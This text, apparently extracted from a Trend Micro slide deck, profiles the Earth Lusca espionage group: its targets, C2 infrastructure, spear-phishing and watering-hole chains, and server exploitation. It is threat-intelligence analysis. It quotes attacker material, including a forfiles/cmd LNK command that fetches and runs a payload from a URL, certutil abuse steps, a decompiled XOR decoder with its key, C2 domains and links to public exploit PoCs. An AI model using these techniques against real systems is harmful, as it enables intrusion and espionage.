

#### **Earth Lusca: Revealing a Worldwide Cyberespionage Operation**

Joseph Chen

Hidden threats proactively discovered and remediated by Trend Micro threat experts. **Created with real data by artist Brendan Dawes.**  See more at www.TheArtofCybersecurity.com

### Agenda

- Introduction
- Infrastructure
- Initial Compromise
- Post Exploitation
- Additional Findings
- Conclusion



Hidden threats proactively discovered and remediated by Trend Micro threat experts. **Created with real data by artist Brendan Dawes.**  www.TheArtofCybersecurity.com

# **Introduction**



#### Introduction

- Earth Lusca
	- Activities found since 2019
	- China APT actor
	- Espionage and financial purposes
	- Alias: TAG-22, Fishmaster, Fishmonger
	- Overlap with Winnti Group or APT41



(Picture source: https://2e.aonprd.com/Monsters.aspx

#### Introduction

- Targeted countries
	- Taiwan
	- Japan
	- Philippines
	- Vietnam
	- Nepal



- Mongolia
- France
	- Germany
	- Australia
- United Arab Emirates
- Nigeria
- United State



**Created with mapchart.net** 



#### Introduction

- Targeted industries or sectors
	- News media
	- Education
	- Government
	- Pro-democracy/human rights orgs
	- Religious orgs
	- Information technology
	- Online gambling
	- **Cryptocurrency**
	- VPN service
	- Pharmaceutical manufacturing





Hidden threats proactively discovered and remediated by Trend Micro threat experts. **Created with real data by artist Brendan Dawes.**  www.TheArtofCybersecurity.com

# **Infrastructure**

- VPS cluster
	- Earliest found from April 2019
	- Mainly hosted on Vultr
	- 126 IP addresses (until October 2021)
	- 73 domains (include subdomain)
	- Most domains registered through NameCheap
	- A few domains adopted CloudFlare proxy
	- C&C
		- Cobalt Strike
		- ShadowPad, Winnti, FunnySwitch, Doraemon

Example of C2 domain format

4iiiessb.wikimedia.vip 5ncnt6z1.wikimedia.vip 1dfpi2d8kx.wikimedia.vip y9imbfs418.symantecupd.com v3hagesrj.symantecupd.com c5t7dvucq.symantecupd.com



- Compromised server cluster
	- Earliest found from May 2020
	- Compromised GlassFish servers
	- 57 IP addresses (until October 2021)
	- 12 domains
	- Most domains registered through Freenum (.tk, .ga, .ml)
	- Most domains adopted CloudFlare proxy
	- C&C
		- Cobalt Strike, NJRAT

• Compromised server cluster

#### – Example: lxfhome[.]xyz





- Proxy servers
	- Hide the real IP addresses
	- Most servers were located in Hong Kong





Hidden threats proactively discovered and remediated by Trend Micro threat experts. **Created with real data by artist Brendan Dawes.**  at www.TheArtofCybersecurity.com

# **Initial Compromise**

- Spear phishing attack
	- Sending spear phishing emails to targets
	- Emails contained links to download malicious files
	- Files hosted on compromised servers or cloud storages





- Infection chain
	- EXE (executable) or LNK (shortcut) files distinguish as documents
	- Infection chains





- LNK file analysis
	- Run "%SYSTEM32%\forfiles.exe"
	- Argument
		- /m "{decoy document}.lnk" /c "cmd /c echo f|xcopy @file %temp%\**uns.tmp**& for /r c:\windows\system32\ %i in (\*sht\*.exe) do %i {URL}"
	- The LNK file appended with Base64 encoded string





- HTA file analysis
	- Copy "certutil.exe" to "%APPDATA%\chrome.exe"
	- Extract Base64 encoded string from LNK file
	- Decode Base64 string with chrome.exe
	- Extract Cabinet file
	- Open decoy document and run Cobalt Strike executable
	- Delete files





- Fishmaster loader analysis
	- "cs-speed.exe" with PDB string
		- c:\users\white\source\repos\**loadbmp**\x64\release\**loadbmp.pdb**
	- Similar loaders with PDB string
		- C:\Users\test\Desktop\**fishmaster**\x64\Release\**fishmaster.pdb**
	- Download a BMP picture into memory
	- Load shellcode from BMP file
		- Read DWORD from address 0x0A (bfOffBits)
		- Add displacement value (3) to bfOffBits
		- Add interval value (4)
		- Subtract 1 from each byte



• Steganography analysis

#### **Decoding routine**







 $\epsilon$ 

- Fishmaster loader with XOR decoder
	- PDB string
		- C:\Users\White\Documents\Bypass-AV\**xor**\x64\Release\**xor.pdb**
	- Download encoded or encrypted shellcode with HTTP
	- Observed Keys: "fish\_master", "fishdownload", "azdx64x64."
	- The other algorithms observed
		- AES 256
		- DES
		- Base64

```
if (v6)68
69
      v13 = 0i64:
70
      v14 = v8:
71do
72
        v15 = 0i64:
73
74
        if (v13 != 9)75
          v15 = v13:
        *v14 ^= aAzdx64x64[v15]:76
        v13 = v15 + 1;
77
78
        ++v12:
79
        ++v14:80
      while ( v12 < v6 );
81
```




- Analysis of watering hole attack
	- Inject JavaScript to compromised websites or phishing webpag
	- Scripts modified from GitHub project "Flash-Pop"
	- Prompt fake alerts to lead victims to download malicious files



(GitHub: https://github.com/r00tSe7en/Flash-Pop)

- Watering hole case #1
	- Send POST to "ts.php" to check victims
	- Download "player\_install.exe" from a compromised website
	- Load shellcode from another compromised website
	- Shellcode runs Cobalt Strike





- Watering hole case #2
	- Downloading file "flashplayerpp\_install\_tw.exe"
	- Dropping "flashplayerpp\_install\_tw.exe"(valid), "hello.bat", "load.dll"
	- "load.dll" loads Cobalt Strike





- Watering hole case #3
	- Fake news website page injected "mdns.js"
	- Check user-agent is not Android or iPhone
	- Send POST to "ts.php"
	- Show alert when "ts.php" returns "200"
	- Fake error message asked victim to download "DNS.exe"







- Watering hole case #3
	- "ts.php"
		- Record IP addresses and HTTP referrer
		- Return 200 if the IP address is not in records
		- Avoid victims noticed the injection
	- "vi.txt" contains victims' information
		- Store IP addresses and HTTP referer







#### Initial Compromise – Server Exploit

- Exploit public-facing server vulnerabilities
	- Hosting web vulnerability scanner on compromised GlassFish servers
	- Acunetix, sqlmap and others







# Initial Compromise – Server Exploit

- Exploit public-facing server vulnerabilities
	- Leverage public PoCs
		- ProxyShell (for the exploit) https://github.com/dmaasland/proxyshell-po
		- ProxyLogon (for the payload) https://github.com/RickGeex/ProxyLogon
	- Launch Cobalt Strike
	- Drop webshell "AntSword" (filename "[a-z]{16}.aspx")

